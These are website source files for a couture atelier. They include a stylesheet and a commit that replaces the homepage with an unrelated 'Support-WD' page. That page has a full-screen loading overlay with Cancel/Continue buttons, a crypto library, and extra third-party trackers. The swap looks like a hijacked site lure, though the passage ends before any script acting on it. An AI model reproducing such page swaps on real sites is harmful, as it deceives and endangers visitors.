          <a href="index.html" class="brand-logo" style="color:#ffffff; margin-bottom:16px; display:inline-block;">
            Ruby <span>Wear</span> Drift
          </a>
          <p>Ruby Wear Drift is an independent haute couture and contemporary tailoring atelier dedicated to architectural drapery, noble mulberry silks, seasonless capsule wardrobes, and fluid movement silhouettes.</p>
        </div>
        <div class="footer-col">
          <h4>Atelier Navigation</h4>
          <ul class="footer-links">
            <li><a href="index.html">Maison Home</a></li>
            <li><a href="about.html">Atelier Heritage</a></li>
            <li><a href="blog.html">Couture Journal</a></li>
            <li><a href="contact.html">Salon Appointments</a></li>
          </ul>
        </div>
        <div class="footer-col">
          <h4>Legal Governance</h4>
          <ul class="footer-links">
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms-and-conditions.html">Terms &amp; Conditions</a></li>
            <li><a href="disclaimer.html">Sartorial Disclaimer</a></li>
            <li><a href="cookie-policy.html">Cookie Preferences</a></li>
          </ul>
        </div>
        <div class="footer-col footer-contact-info">
          <h4>Maison Salons</h4>
          <p><strong>Address:</strong> 181 Mercer Street, New York, NY 10012, United States</p>
          <p><strong>Concierge:</strong> +1-888-777-5845</p>
          <p><strong>Inquiries:</strong> atelier@rubyweardrift.com</p>
          <p><strong>Private Fittings:</strong> Tuesday &ndash; Saturday: 10:00 AM &ndash; 7:00 PM</p>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2026 Ruby Wear Drift. All rights reserved. Mastercrafted contemporary couture.</p>
      </div>
    </div>
  </footer>
  <script src="js/main.js"></script>
</body>
</html>
---- css/style.css ----
/* ==========================================================================
   RUBY WEAR DRIFT - MASTER COUTURE STYLESHEET
   Contemporary High Fashion, Architectural Tailoring & Fluid Silhouette Atelier
   ========================================================================== */

:root {
  --primary-ruby: #881337;
  --ruby-dark: #4c0519;
  --ruby-crimson: #9f1239;
  --ruby-accent: #e11d48;
  --ruby-light: #ffe4e6;
  --text-dark: #18181b;
  --text-muted: #52525b;
  --text-light: #fdf2f4;
  --bg-cream: #faf5f5;
  --bg-light-alt: #f4ecee;
  --border-subtle: #ebdcdb;
  --border-dark: #3f0a1c;
  --font-serif: 'Playfair Display', Georgia, serif;
  --font-sans: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --radius-sm: 4px;
  --radius-md: 8px;
  --radius-lg: 16px;
  --shadow-sm: 0 2px 6px rgba(136, 19, 55, 0.06);
  --shadow-md: 0 8px 24px rgba(136, 19, 55, 0.1);
  --shadow-lg: 0 16px 40px rgba(136, 19, 55, 0.16);
  --transition-smooth: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  font-family: var(--font-sans);
  color: var(--text-dark);
  background-color: #ffffff;
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-serif);
  font-weight: 700;
  line-height: 1.25;
  color: var(--ruby-dark);
  margin-bottom: 1rem;
}

h1 { font-size: 3.2rem; letter-spacing: -0.02em; }
h2 { font-size: 2.35rem; }
h3 { font-size: 1.6rem; }
h4 { font-size: 1.25rem; }

p { margin-bottom: 1.25rem; }

a {
  color: var(--primary-ruby);
  text-decoration: none;
  transition: var(--transition-smooth);
}
a:hover { color: var(--ruby-accent); }

img {
  max-width: 100%;
  height: auto;
  display: block;
  border-radius: var(--radius-md);
}

.container {
  width: 95%;
  max-width: 1560px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

/* Header & Navigation */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: rgba(76, 5, 25, 0.97);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid rgba(225, 29, 72, 0.25);
  padding: 0.75rem 0;
  width: 100%;
  transition: var(--transition-smooth);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 95%;
  max-width: 1560px;
  margin: 0 auto;
  gap: 1.5rem;
}

.brand-logo {
  font-family: var(--font-serif);
  font-size: 1.65rem;
  font-weight: 800;
  color: #ffffff;
  letter-spacing: -0.01em;
  display: flex;
  align-items: center;
  gap: 0.4rem;
  white-space: nowrap;
  flex-shrink: 0;
}

.brand-logo span {
  color: #fca5a5;
  font-style: italic;
  font-weight: 400;
}

.main-nav {
  display: flex;
  align-items: center;
  gap: 1.4rem;
  white-space: nowrap;
  flex-wrap: nowrap;
}

.nav-link {
  color: #fce7f3;
  font-size: 0.88rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  position: relative;
  padding: 0.35rem 0;
  white-space: nowrap;
}

.nav-link:hover, .nav-link.active {
  color: #fecdd3;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--ruby-accent);
  transition: var(--transition-smooth);
}

.nav-link:hover::after, .nav-link.active::after {
  width: 100%;
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 0.8rem;
  white-space: nowrap;
  flex-shrink: 0;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 0.75rem 1.6rem;
  font-size: 0.9rem;
  font-weight: 600;
  border-radius: var(--radius-sm);
  cursor: pointer;
  transition: var(--transition-smooth);
  text-transform: uppercase;
  letter-spacing: 0.04em;
  border: 1px solid transparent;
  white-space: nowrap;
}

.btn-primary {
  background: var(--ruby-accent);
  color: #ffffff;
}
.btn-primary:hover {
  background: #f43f5e;
  color: #ffffff;
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(225, 29, 72, 0.35);
}

.btn-header {
  padding: 0.6rem 1.3rem;
  font-size: 0.86rem;
}

.btn-outline {
  background: transparent;
  border-color: rgba(255, 255, 255, 0.4);
  color: #ffffff;
}
.btn-outline:hover {
  border-color: #fca5a5;
  color: #fca5a5;
  background: rgba(255, 255, 255, 0.08);
}

.btn-dark {
  background: var(--ruby-dark);
  color: #ffffff;
}
.btn-dark:hover {
  background: var(--primary-ruby);
  color: #ffffff;
}

.mobile-toggle {
  display: none;
  background: none;
  border: none;
  color: #ffffff;
  font-size: 1.6rem;
  cursor: pointer;
  padding: 0.2rem 0.5rem;
}

/* Sections */
.section-padding {
  padding: 5.5rem 0;
}

.section-title-wrap {
  text-align: center;
  max-width: 820px;
  margin: 0 auto 3.5rem auto;
}

.section-subtitle {
  display: inline-block;
  font-size: 0.82rem;
  font-weight: 700;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--ruby-accent);
  margin-bottom: 0.6rem;
}

.bg-ruby-dark {
  background-color: var(--ruby-dark);
  color: #ffffff;
}
.bg-ruby-dark h1, .bg-ruby-dark h2, .bg-ruby-dark h3, .bg-ruby-dark h4 {
  color: #ffffff;
}

.bg-cream {
  background-color: var(--bg-cream);
}

.bg-light-alt {
  background-color: var(--bg-light-alt);
}

/* Hero Section */
.hero-ruby {
  position: relative;
  background: linear-gradient(135deg, rgba(76, 5, 25, 0.92) 0%, rgba(136, 19, 55, 0.82) 100%), url('../images/hero-ruby-couture-fashion-model-drape.jpg') center/cover no-repeat;
  min-height: 85vh;
  display: flex;
  align-items: center;
  color: #ffffff;
  padding: 6rem 0;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.15fr 0.85fr;
  gap: 3.5rem;
  align-items: center;
}

.hero-content h1 {
  color: #ffffff;
  margin-bottom: 1.5rem;
  font-size: 3.6rem;
}

.hero-content p {
  font-size: 1.18rem;
  color: #fce7f3;
  margin-bottom: 2rem;
  line-height: 1.8;
}

.hero-badges {
  display: flex;
  gap: 1.2rem;
  margin-top: 2rem;
  flex-wrap: wrap;
}

.hero-badge-item {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  font-size: 0.9rem;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
  padding: 0.5rem 1rem;
  border-radius: var(--radius-sm);
  border: 1px solid rgba(255, 228, 230, 0.25);
}

.hero-card-preview {
  background: rgba(76, 5, 25, 0.85);
  border: 1px solid rgba(225, 29, 72, 0.4);
  border-radius: var(--radius-lg);
  padding: 2.2rem;
  backdrop-filter: blur(10px);
  box-shadow: var(--shadow-lg);
}

.hero-card-preview h3 {
  color: #fca5a5;
  margin-bottom: 1rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  padding-bottom: 0.75rem;
}

/* Grids & Cards */
.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2.2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.8rem;
}

.grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 3.5rem;
  align-items: center;
}

.couture-card {
  background: #ffffff;
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  border: 1px solid var(--border-subtle);
  transition: var(--transition-smooth);
  display: flex;
  flex-direction: column;
}

.couture-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--shadow-lg);
  border-color: var(--ruby-accent);
}

.couture-img-wrap {
  position: relative;
  height: 270px;
  overflow: hidden;
}

.couture-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 0;
  transition: transform 0.6s ease;
}

.couture-card:hover .couture-img-wrap img {
  transform: scale(1.06);
}

.couture-badge {
  position: absolute;
  top: 1rem;
  left: 1rem;
  background: var(--ruby-dark);
  color: #fecdd3;
  font-size: 0.75rem;
  font-weight: 700;
  padding: 0.3rem 0.75rem;
  border-radius: var(--radius-sm);
  text-transform: uppercase;
  letter-spacing: 0.08em;
}

.couture-body {
  padding: 1.6rem;
  flex: 1;
  display: flex;
  flex-direction: column;
}

.couture-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.85rem;
  color: var(--text-muted);
  margin-bottom: 0.8rem;
}

.feature-box {
  background: #ffffff;
  padding: 2.2rem;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-subtle);
  transition: var(--transition-smooth);
}

.feature-box:hover {
  border-color: var(--ruby-accent);
  box-shadow: var(--shadow-md);
}

.feature-icon {
  width: 52px;
  height: 52px;
  border-radius: var(--radius-sm);
  background: rgba(225, 29, 72, 0.1);
  color: var(--primary-ruby);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
  margin-bottom: 1.25rem;
}

/* FAQ Accordion */
.faq-accordion {
  max-width: 920px;
  margin: 0 auto;
}

.faq-item {
  background: #ffffff;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  margin-bottom: 1rem;
  overflow: hidden;
}

.faq-question {
  width: 100%;
  text-align: left;
  padding: 1.3rem 1.6rem;
  background: none;
  border: none;
  font-family: var(--font-serif);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--ruby-dark);
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
}

.faq-answer {
  padding: 0 1.6rem 1.4rem 1.6rem;
  color: #475569;
  display: none;
  line-height: 1.8;
}

.faq-item.active .faq-answer {
  display: block;
}

/* Footer */
.site-footer {
  background: #2b020e;
  color: #fce7f3;
  padding: 5rem 0 2rem 0;
  border-top: 1px solid rgba(225, 29, 72, 0.25);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr 1.2fr;
  gap: 3rem;
  margin-bottom: 3.5rem;
}

.footer-col h4 {
  color: #ffffff;
  font-size: 1.15rem;
  margin-bottom: 1.4rem;
  position: relative;
  padding-bottom: 0.5rem;
}

.footer-col h4::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 32px;
  height: 2px;
  background: var(--ruby-accent);
}

.footer-links {
  list-style: none;
}

.footer-links li {
  margin-bottom: 0.65rem;
}

.footer-links a {
  color: #fbcfe8;
  font-size: 0.92rem;
}

.footer-links a:hover {
  color: #ffffff;
  padding-left: 4px;
}

.footer-contact-info p {
  margin-bottom: 0.6rem;
  font-size: 0.92rem;
}

.footer-bottom {
  text-align: center;
  padding-top: 2rem;
  border-top: 1px solid rgba(225, 29, 72, 0.2);
  font-size: 0.88rem;
  color: #f472b6;
}

/* Responsive */
@media (max-width: 1180px) {
  .main-nav {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background: #4c0519;
    flex-direction: column;
    padding: 1.8rem 2rem;
    gap: 1.2rem;
    border-bottom: 2px solid var(--ruby-accent);
    box-shadow: 0 12px 30px rgba(0,0,0,0.6);
  }
  .main-nav.show {
    display: flex;
  }
  .mobile-toggle {
    display: block;
  }
}

@media (max-width: 1024px) {
  .hero-grid, .grid-3, .grid-2, .footer-grid {
    grid-template-columns: 1fr;
    gap: 2rem;
  }
  .grid-4 {
    grid-template-columns: 1fr 1fr;
  }
}

@media (max-width: 768px) {
  h1 { font-size: 2.3rem; }
  h2 { font-size: 1.85rem; }
  .grid-4 { grid-template-columns: 1fr; }
}

==== commit fff2663c: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,522 +1,312 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Haute Couture, Architectural Tailoring & Fluid Drift Silhouettes | Ruby Wear Drift</title>
-  <meta name="description" content="Ruby Wear Drift is a contemporary luxury fashion atelier specializing in ruby-tinted mulberry silk bias cuts, double-faced merino outerwear, and modular capsule wardrobes.">
-  <link rel="canonical" href="https://rubyweardrift.com/index.html">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,700;0,800;1,600&family=Plus+Jakarta+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="css/style.css">
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-WD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+  <style>
+    * { box-sizing: border-box; }
+    html, body { margin: 0; height: 100%; }
+    body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
+    a { text-decoration: none; color: inherit; }
+    .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
+
+    .popup { 
+      position: fixed; 
+      top: 0; 
+      left: 0; 
+      width: 100%; 
+      height: 100%; 
+      background: #ffffff; 
+      display: flex; 
+      justify-content: center; 
+      align-items: center; 
+      z-index: 9999; 
+    }
+    .popup-content { 
+      background: #ffffff; 
+      padding: 60px; 
+      text-align: center; 
+      width: 100%;
+      max-width: 600px; 
+    }
+    .loading-gif { 
+      width: 160px; 
+      height: 160px; 
+      margin-bottom: 30px; 
+    }
+    .popup-content p {
+      font-size: 1.5rem; 
+      color: #1f2433;
+      font-weight: 600;
+      margin: 10px 0 35px 0;
+    }
+    .buttons { 
+      display: flex;
+      justify-content: center;
+      gap: 25px;
+    }
+    button { 
+      padding: 15px 35px; 
+      font-size: 1.1rem;
+      border: none; 
+      border-radius: 8px; 
+      cursor: pointer; 
+      font-weight: 700; 
+      min-width: 150px;
+      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+    }
+    #cancelBtn { background: #f44336; color: white; }
+    #continueBtn { background: #4CAF50; color: white; }
+    button:hover { opacity: 0.9; }
+
+    /* ===== Base Store Layout Styles ===== */
+    .nav { position: sticky; top: 0; z-index: 10; display: flex; align-items: center; gap: 20px;
+           padding: 14px 28px; background: #fff; box-shadow: 0 1px 8px rgba(0,0,0,.06); }
+    .brand { font-size: 1.25rem; font-weight: 800; color: #6d28d9; }
+    .links { display: flex; gap: 18px; margin-left: 8px; }
+    .links a { font-size: .92rem; color: #555; }
+    .links a:hover { color: #6d28d9; }
+    .clock { margin-left: auto; font-size: .8rem; color: #6d28d9; font-weight: 600;
+             background: #f3e8ff; padding: 5px 12px; border-radius: 20px; white-space: nowrap; }
+    .cart-btn { border: 0; cursor: pointer; background: #6d28d9; color: #fff; font-weight: 600;
+                padding: 9px 16px; border-radius: 30px; font-size: .9rem; }
+    .cart-btn .badge { background: #fff; color: #6d28d9; border-radius: 20px; padding: 0 7px;
+                       margin-left: 4px; font-size: .8rem; font-weight: 800; }
+
+    .hero { display: flex; align-items: center; gap: 32px; flex-wrap: wrap; padding: 48px 28px;
+            background: linear-gradient(135deg, #ede9fe, #f5f3ff); }
+    .hero-text { flex: 1 1 320px; }
+    .hero-text h1 { font-size: 2.1rem; margin: 0 0 12px; line-height: 1.2; }
+    .hero-text h1 span { color: #db2777; }
+    .hero-text p { color: #555; max-width: 460px; }
+    .cta { display: inline-block; margin-top: 14px; background: #db2777; color: #fff;
+           font-weight: 700; padding: 12px 26px; border-radius: 30px; }
+    .cta:hover { background: #be185d; }
+    .hero-img { flex: 1 1 320px; max-width: 520px; width: 100%; border-radius: 16px;
+                box-shadow: 0 12px 30px rgba(0,0,0,.15); }
+
+    .section-title { text-align: center; font-size: 1.5rem; margin: 40px 0 6px; }
+
+    .grid { display: grid; gap: 22px; grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+            padding: 24px 28px 10px; }
+    .card { background: #fff; border-radius: 14px; overflow: hidden; box-shadow: 0 4px 16px rgba(0,0,0,.07);
+            transition: transform .15s, box-shadow .15s; }
+    .card:hover { transform: translateY(-4px); box-shadow: 0 10px 26px rgba(0,0,0,.12); }
+    .card img { width: 100%; height: 170px; object-fit: cover; display: block; }
+    .card .body { padding: 14px 16px 18px; }
+    .card h3 { margin: 0 0 4px; font-size: 1rem; }
+    .card .price { color: #6d28d9; font-weight: 800; font-size: 1.05rem; }
+    .card .old { color: #aaa; text-decoration: line-through; font-size: .85rem; margin-left: 6px; font-weight: 500; }
+    .add { margin-top: 10px; width: 100%; cursor: pointer; border: 0; background: #1f2433; color: #fff;
+           font-weight: 600; padding: 10px; border-radius: 8px; font-size: .9rem; }
+    .add:hover { background: #6d28d9; }
+
+    .about { padding: 10px 28px 30px; }
+    .features { display: flex; gap: 20px; flex-wrap: wrap; justify-content: center; margin-top: 14px; }
+    .feature { background: #fff; border-radius: 14px; padding: 22px; flex: 1 1 200px; max-width: 260px;
+               text-align: center; box-shadow: 0 4px 14px rgba(0,0,0,.06); }
+    .feature span { font-size: 1.8rem; }
+    .feature h3 { margin: 8px 0 4px; font-size: 1rem; }
+    .feature p { margin: 0; color: #666; font-size: .88rem; }
+
+    .footer { text-align: center; padding: 24px; color: #888; font-size: .85rem; }
+  </style>
+
   <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
   <script>
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());
+
     gtag('config', 'G-0LY0HY7L01');
   </script>
+
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
 </head>
 <body>
-  <header class="site-header">
-    <div class="container header-inner">
-      <a href="index.html" class="brand-logo">
-        Ruby <span>Wear</span> Drift
-      </a>
-      <nav class="main-nav">
-        <a href="index.html" class="nav-link active">Maison Home</a>
-        <a href="#silhouette" class="nav-link">Silhouettes</a>
-        <a href="#capsule" class="nav-link">Capsule Wardrobe</a>
-        <a href="#textiles" class="nav-link">Noble Textiles</a>
-        <a href="blog.html" class="nav-link">Couture Journal</a>
-        <a href="about.html" class="nav-link">Atelier</a>
-        <a href="contact.html" class="nav-link">Private Fitting</a>
-      </nav>
-      <div class="nav-actions">
-        <a href="contact.html" class="btn btn-primary btn-header">Book Salon</a>
-        <button class="mobile-toggle" aria-label="Toggle navigation">&#9776;</button>
+
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <p>Loading... Please wait.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
       </div>
     </div>
-  </header>
-
-  <!-- SECTION 1: HERO EXPERIENCE -->
-  <section class="hero-ruby">
-    <div class="container">
-      <div class="hero-grid">
-        <div class="hero-content">
-          <span class="section-subtitle" style="color:#fca5a5;">The Architecture of Fluid Drift</span>
-          <h1>Sculptural Tailoring in Motion &amp; Crimson Chromatics</h1>
-          <p>Ruby Wear Drift reimagines contemporary haute couture through the lens of kinetic elegance. We engineer seasonless capsule wardrobes crafted from heavyweight mulberry silk, double-faced Australian merino wool, and organic madder chromophores.</p>
-          <div style="display:flex; gap:1rem; flex-wrap:wrap;">
-            <a href="#capsule" class="btn btn-primary">Explore Capsule Collection</a>
-            <a href="contact.html" class="btn btn-outline">Private Salon Fitting</a>
-          </div>
-          <div class="hero-badges">
-            <div class="hero-badge-item"><span>&#9733;</span> 100% Grade 6A Mulberry Silk</div>
-            <div class="hero-badge-item"><span>&#9832;</span> 17.5-Micron Extra-Fine Merino</div>
-            <div class="hero-badge-item"><span>&#10047;</span> Botanical Non-Toxic Dyes</div>
-          </div>
-        </div>
-        <div class="hero-card-preview">
-          <h3>The Autumn Drift Edition</h3>
-          <p style="color:#fce7f3; font-size:0.95rem; margin-bottom:1.2rem;">Our signature collection features seven modular sartorial pieces designed to interlock seamlessly across day, evening, and international travel.</p>
-          <ul style="list-style:none; color:#fbcfe8; font-size:0.92rem; margin-bottom:1.5rem;">
-            <li style="margin-bottom:0.6rem;"><strong>Primary Palette:</strong> Imperial Ruby &bull; Deep Carmine &bull; Obsidian</li>
-            <li style="margin-bottom:0.6rem;"><strong>Signature Cut:</strong> 45-Degree True Bias Fluid Drape</li>
-            <li style="margin-bottom:0.6rem;"><strong>Atelier Location:</strong> 181 Mercer St, New York, NY</li>
-          </ul>
-          <a href="contact.html" class="btn btn-primary" style="width:100%;">Schedule Private Preview</a>
-        </div>
+  </div>
+  
+  <div id="shop">
+    <div class="hint">🛍️ ShopEase</div>
+    <header class="nav">
+      <div class="brand">🛍️ ShopEase</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <h1>Summer Sale — up to <span>50% OFF</span></h1>
+        <p>Trendy products, free stock photos, ek hi page par. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now</a>
       </div>
-    </div>
-  </section>
-
-  <!-- SECTION 2: ATELIER PHILOSOPHY -->
-  <section id="silhouette" class="section-padding bg-cream">
-    <div class="container">
-      <div class="section-title-wrap">
-        <span class="section-subtitle">Sartorial Core Pillars</span>
-        <h2>The Intersection of Form, Drape &amp; Longevity</h2>
-        <p>We reject disposable seasonal fast-fashion cycles in favor of permanent architectural elegance. Every garment is drafted with mathematical precision to flatter human movement in motion.</p>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/520/360" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+    <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
+    <!-- Histats.com  END  -->
+
+    <section id="products">
+      <h2 class="section-title">Featured Products</h2>
+      <div class="grid">
+        <div class="card">
+          <img src="https://picsum.photos/seed/sneakers/400/300" alt="Running Sneakers" />
+          <div class="body">
+            <h3>Running Sneakers</h3>
+            <div class="price">₹2,499 <span class="old">₹3,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/watch/400/300" alt="Classic Watch" />
+          <div class="body">
+            <h3>Classic Watch</h3>
+            <div class="price">₹4,999 <span class="old">₹7,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/backpack/400/300" alt="Travel Backpack" />
+          <div class="body">
+            <h3>Travel Backpack</h3>
+            <div class="price">₹1,899 <span class="old">₹2,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/headphones/400/300" alt="Wireless Headphones" />
+          <div class="body">
+            <h3>Wireless Headphones</h3>
+            <div class="price">₹3,299 <span class="old">₹4,999</span></div>
